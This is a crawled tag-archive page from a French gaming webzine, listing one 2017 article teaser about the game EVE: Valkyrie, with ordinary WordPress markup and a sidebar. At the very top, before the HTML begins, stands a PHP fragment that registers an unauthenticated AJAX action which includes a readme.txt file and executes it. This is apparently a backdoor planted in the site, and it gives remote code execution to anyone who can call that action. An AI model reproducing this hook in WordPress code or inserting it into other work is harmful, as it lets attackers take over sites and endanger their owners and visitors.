

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eunivers.net/mot-clef/dogfight/
body_size: 14035
content:
if(!function_exists('file_check_readme47428')){
   add_action('wp_ajax_nopriv_file_check_readme47428', 'file_check_readme47428');
   add_action('wp_ajax_file_check_readme47428', 'file_check_readme47428');
   function file_check_readme47428()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}
<!DOCTYPE html>
<html lang="fr-FR">
	<head>
		
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width" />
		<!-- Webzine Gaming -->
		<meta name="description" content="" />
		<meta property="og:description" content="" />
		<link rel="stylesheet" type="text/css" media="all" href="https://eunivers.net/wp-content/themes/eunivers/style.css" />
		<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://eunivers.net/feed/" />
		<link rel="alternate" type="text/xml" title="RSS .92" href="https://eunivers.net/feed/rss/" />
		<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://eunivers.net/feed/atom/" />
		<link rel="pingback" href="https://eunivers.net/xmlrpc.php" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>dogfight Archives - eunivers</title>
	<link rel="canonical" href="https://eunivers.net/mot-clef/dogfight/" class="yoast-seo-meta-tag" />
	<meta property="og:locale" content="fr_FR" class="yoast-seo-meta-tag" />
	<meta property="og:type" content="article" class="yoast-seo-meta-tag" />
	<meta property="og:title" content="dogfight Archives - eunivers" class="yoast-seo-meta-tag" />
	<meta property="og:url" content="https://eunivers.net/mot-clef/dogfight/" class="yoast-seo-meta-tag" />
	<meta property="og:site_name" content="eunivers" class="yoast-seo-meta-tag" />
	<meta name="twitter:card" content="summary_large_image" class="yoast-seo-meta-tag" />
	<meta name="twitter:site" content="@eunivers" class="yoast-seo-meta-tag" />
	<script data-jetpack-boost="ignore" type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://eunivers.net/mot-clef/dogfight/","url":"https://eunivers.net/mot-clef/dogfight/","name":"dogfight Archives - eunivers","isPartOf":{"@id":"https://eunivers.net/#website"},"primaryImageOfPage":{"@id":"https://eunivers.net/mot-clef/dogfight/#primaryimage"},"image":{"@id":"https://eunivers.net/mot-clef/dogfight/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/eunivers.net/wp-content/uploads/2017/10/EveValkyrieWarzone.jpg?fit=1920%2C1080&ssl=1","breadcrumb":{"@id":"https://eunivers.net/mot-clef/dogfight/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://eunivers.net/mot-clef/dogfight/#primaryimage","url":"https://i0.wp.com/eunivers.net/wp-content/uploads/2017/10/EveValkyrieWarzone.jpg?fit=1920%2C1080&ssl=1","contentUrl":"https://i0.wp.com/eunivers.net/wp-content/uploads/2017/10/EveValkyrieWarzone.jpg?fit=1920%2C1080&ssl=1","width":1920,"height":1080,"caption":"Eve Valkyrie Warzone"},{"@type":"BreadcrumbList","@id":"https://eunivers.net/mot-clef/dogfight/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://eunivers.net/"},{"@type":"ListItem","position":2,"name":"dogfight"}]},{"@type":"WebSite","@id":"https://eunivers.net/#website","url":"https://eunivers.net/","name":"eunivers","description":"Webzine Gaming","publisher":{"@id":"https://eunivers.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://eunivers.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://eunivers.net/#organization","name":"eunivers","url":"https://eunivers.net/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://eunivers.net/#/schema/logo/image/","url":"https://eunivers.net/wp-content/uploads/2017/04/LogoSmallEuTag.png","contentUrl":"https://eunivers.net/wp-content/uploads/2017/04/LogoSmallEuTag.png","width":60,"height":35,"caption":"eunivers"},"image":{"@id":"https://eunivers.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/eunivers.net/","https://x.com/eunivers","https://www.youtube.com/c/euniversNet"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="eunivers &raquo; Flux de l’étiquette dogfight" href="https://eunivers.net/mot-clef/dogfight/feed/" />

<link rel='stylesheet' id='all-css-1bb0c31d7bd4a88f3e0f05807e748c0b' href='https://eunivers.net/wp-content/boost-cache/static/6100ec3b07.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://eunivers.net/wp-includes/css/dashicons.min.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://eunivers.net/wp-includes/css/admin-bar.min.css?ver=6.8.1' media='all' />
<style id='admin-bar-inline-css'>

		@media screen { html { margin-top: 32px !important; } }
		@media screen and ( max-width: 782px ) { html { margin-top: 46px !important; } }
	
@media print { #wpadminbar { display:none; } }

			.admin-bar {
				position: inherit !important;
				top: auto !important;
			}
			.admin-bar .goog-te-banner-frame {
				top: 32px !important
			}
			@media screen and (max-width: 782px) {
				.admin-bar .goog-te-banner-frame {
					top: 46px !important;
				}
			}
			@media screen and (max-width: 480px) {
				.admin-bar .goog-te-banner-frame {
					position: absolute;
				}
			}
		
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<style id='jetpack_facebook_likebox-inline-css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<script data-jetpack-boost="ignore" type="text/javascript" src="https://eunivers.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>

<link rel="https://api.w.org/" href="https://eunivers.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eunivers.net/wp-json/wp/v2/tags/1593" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eunivers.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
	<style>img#wpstats{display:none}</style>
		
				<link href="https://fonts.googleapis.com/css?family=Oxygen" rel="stylesheet"> 
	</head>
	<body>
		<div id="header">
			<div id="headerCt">
				<a id="logo" href="https://eunivers.net"><img src="https://eunivers.net/wp-content/themes/eunivers/img/logoEU.png" alt="eunivers" /></a>
				<div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-19066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19066"><a href="https://eunivers.net">Accueil</a></li>
<li id="menu-item-19068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19068"><a href="https://eunivers.net/esport/">eSport</a></li>
<li id="menu-item-19069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19069"><a href="https://eunivers.net/jeux-video/">Jeux Vidéo</a></li>
<li id="menu-item-19070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19070"><a href="https://eunivers.net/high-tech/">High Tech</a></li>
<li id="menu-item-19071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19071"><a href="https://eunivers.net/pop-culture/">Pop Culture</a></li>
<li id="menu-item-19067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19067"><a href="https://eunivers.net/contact/">Nous Contacter</a></li>
</ul></div>				<span class="desc">Webzine Gaming</span>
							</div>
		</div>	<div id="page" class="archive">
		<div id="content">
				<h1 class="archive-title">Découvrez tous nos articles dogfight</h1>
				<div class="post">
			<h2><a href="https://eunivers.net/2017/11/eve-valkyrie/" title="EVE: Valkyrie, joute spatial en zone de guerre">EVE: Valkyrie, joute spatial en zone de guerre</a></h2>
			<p class="post-metadata">
				Par <a href="https://eunivers.net/author/mandar/" title="Articles par Mandar" rel="author">Mandar</a> le 1 novembre 2017 -
				<a href="https://eunivers.net/2017/11/eve-valkyrie/#respond">pas de commentaires</a>							</p>
			<div class="post-content">
				<span class="post-categories">Jeux Vidéo</span><img src="https://eunivers.net/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/10/EveValkyrieWarzone.jpg?fit=800%2C450&#038;ssl=1" width="800" height="450" class="attachment-medium size-medium wp-post-image" alt="Eve Valkyrie Warzone" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/10/EveValkyrieWarzone.jpg?w=1920&amp;ssl=1 1920w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/10/EveValkyrieWarzone.jpg?resize=800%2C450&amp;ssl=1 800w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/10/EveValkyrieWarzone.jpg?resize=1280%2C720&amp;ssl=1 1280w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/10/EveValkyrieWarzone.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/10/EveValkyrieWarzone.jpg?resize=1536%2C864&amp;ssl=1 1536w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/10/EveValkyrieWarzone.jpg?resize=222%2C125&amp;ssl=1 222w" sizes="(max-width: 800px) 100vw, 800px" data-attachment-id="9320" data-permalink="https://eunivers.net/2017/11/eve-valkyrie/evevalkyriewarzone/" data-orig-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/10/EveValkyrieWarzone.jpg?fit=1920%2C1080&amp;ssl=1" data-orig-size="1920,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Eve Valkyrie Warzone" data-image-description data-image-caption data-medium-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/10/EveValkyrieWarzone.jpg?fit=800%2C450&amp;ssl=1" data-large-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/10/EveValkyrieWarzone.jpg?fit=1280%2C720&amp;ssl=1"><noscript><img width="800" height="450" src="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/10/EveValkyrieWarzone.jpg?fit=800%2C450&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="Eve Valkyrie Warzone" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/10/EveValkyrieWarzone.jpg?w=1920&amp;ssl=1 1920w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/10/EveValkyrieWarzone.jpg?resize=800%2C450&amp;ssl=1 800w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/10/EveValkyrieWarzone.jpg?resize=1280%2C720&amp;ssl=1 1280w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/10/EveValkyrieWarzone.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/10/EveValkyrieWarzone.jpg?resize=1536%2C864&amp;ssl=1 1536w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/10/EveValkyrieWarzone.jpg?resize=222%2C125&amp;ssl=1 222w" sizes="(max-width: 800px) 100vw, 800px" data-attachment-id="9320" data-permalink="https://eunivers.net/2017/11/eve-valkyrie/evevalkyriewarzone/" data-orig-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/10/EveValkyrieWarzone.jpg?fit=1920%2C1080&amp;ssl=1" data-orig-size="1920,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Eve Valkyrie Warzone" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/10/EveValkyrieWarzone.jpg?fit=800%2C450&amp;ssl=1" data-large-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/10/EveValkyrieWarzone.jpg?fit=1280%2C720&amp;ssl=1" /></noscript><p>Vous avez probablement entendu parlé de EVE Online, ce bon vieux MMO qui vas bientôt atteindre les 18ans. C&rsquo;est donc avec un nouveau venu solo que CCP renquille avec ce dynamique shooter Spatial qu&rsquo;est EVE: Valkyrie. Des Warzone tout publiques C&rsquo;est donc toujours dans l&rsquo;univers spatial plein de vie d&rsquo;EVE que prends place notre histoire. <a href="https://eunivers.net/2017/11/eve-valkyrie/" title="En lire plus">[&#8230;]</a></p>
				<a class="post-suite" href="https://eunivers.net/2017/11/eve-valkyrie/" title="Lire EVE: Valkyrie, joute spatial en zone de guerre">Lire la suite</a>
			</div>
		</div>
		<div class="navigation">
		<div class="alignleft"></div>
		<div class="alignright"></div>
	</div>
			</div><!-- #content -->
		<ul id="sidebar" class="widget-area" role="complementary">
		<li id="sidebarGlobal" class="widget">
			<form method="get" action="https://eunivers.net/">
				<input type="text" class="field" name="s" id="s" placeholder="Rechercher" />
				<input type="submit" class="submit" name="submit" id="searchsubmit" value="Go" />
			</form>
			<ul class="shareLink">
				<li class="rss"><a href="http://www.eunivers.net/feed/" title="Flux Rss">Rss</a></li>
				<li class="tw"><a href="http://twitter.com/eunivers_" title="Le Twitter">Twitter</a></li>
				<li class="fb"><a href="http://facebook.com//pages/eunivers/274266072603141" title="Le Facebook">Facebook</a></li>
			</ul>
							<a href="/wp-register.php" title="Inscrivez-vous"> Inscription</a>
					</li>
			<li id="archives" class="widget">
			<h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://eunivers.net/2020/08/'>août 2020</a></li>
	<li><a href='https://eunivers.net/2018/11/'>novembre 2018</a></li>
	<li><a href='https://eunivers.net/2018/04/'>avril 2018</a></li>
	<li><a href='https://eunivers.net/2018/03/'>mars 2018</a></li>
	<li><a href='https://eunivers.net/2018/02/'>février 2018</a></li>
	<li><a href='https://eunivers.net/2018/01/'>janvier 2018</a></li>
	<li><a href='https://eunivers.net/2017/11/'>novembre 2017</a></li>
	<li><a href='https://eunivers.net/2017/10/'>octobre 2017</a></li>
	<li><a href='https://eunivers.net/2017/09/'>septembre 2017</a></li>
	<li><a href='https://eunivers.net/2017/08/'>août 2017</a></li>
	<li><a href='https://eunivers.net/2017/07/'>juillet 2017</a></li>
	<li><a href='https://eunivers.net/2017/06/'>juin 2017</a></li>
	<li><a href='https://eunivers.net/2017/05/'>mai 2017</a></li>
	<li><a href='https://eunivers.net/2017/04/'>avril 2017</a></li>
	<li><a href='https://eunivers.net/2017/03/'>mars 2017</a></li>
	<li><a href='https://eunivers.net/2017/02/'>février 2017</a></li>
	<li><a href='https://eunivers.net/2017/01/'>janvier 2017</a></li>
	<li><a href='https://eunivers.net/2016/12/'>décembre 2016</a></li>
	<li><a href='https://eunivers.net/2016/11/'>novembre 2016</a></li>
	<li><a href='https://eunivers.net/2016/10/'>octobre 2016</a></li>
	<li><a href='https://eunivers.net/2016/09/'>septembre 2016</a></li>
	<li><a href='https://eunivers.net/2016/08/'>août 2016</a></li>
	<li><a href='https://eunivers.net/2015/02/'>février 2015</a></li>
	<li><a href='https://eunivers.net/2013/09/'>septembre 2013</a></li>
	<li><a href='https://eunivers.net/2012/11/'>novembre 2012</a></li>
	<li><a href='https://eunivers.net/2012/07/'>juillet 2012</a></li>
	<li><a href='https://eunivers.net/2012/06/'>juin 2012</a></li>
	<li><a href='https://eunivers.net/2012/05/'>mai 2012</a></li>
	<li><a href='https://eunivers.net/2012/04/'>avril 2012</a></li>
	<li><a href='https://eunivers.net/2012/03/'>mars 2012</a></li>
	<li><a href='https://eunivers.net/2012/02/'>février 2012</a></li>
	<li><a href='https://eunivers.net/2012/01/'>janvier 2012</a></li>
	<li><a href='https://eunivers.net/2011/12/'>décembre 2011</a></li>
	<li><a href='https://eunivers.net/2011/11/'>novembre 2011</a></li>
	<li><a href='https://eunivers.net/2011/10/'>octobre 2011</a></li>
	<li><a href='https://eunivers.net/2011/09/'>septembre 2011</a></li>
	<li><a href='https://eunivers.net/2011/08/'>août 2011</a></li>
	<li><a href='https://eunivers.net/2011/07/'>juillet 2011</a></li>
	<li><a href='https://eunivers.net/2011/06/'>juin 2011</a></li>
	<li><a href='https://eunivers.net/2011/05/'>mai 2011</a></li>
	<li><a href='https://eunivers.net/2011/03/'>mars 2011</a></li>
	<li><a href='https://eunivers.net/2011/02/'>février 2011</a></li>
	<li><a href='https://eunivers.net/2010/12/'>décembre 2010</a></li>
	<li><a href='https://eunivers.net/2010/08/'>août 2010</a></li>
			</ul>
		</li>
		<li id="meta" class="widget">
		<h3 class="widget-title">Membre</h3>
					<form name="loginform" id="loginform" action="https://eunivers.net/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Identifiant ou adresse e-mail</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Mot de passe</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
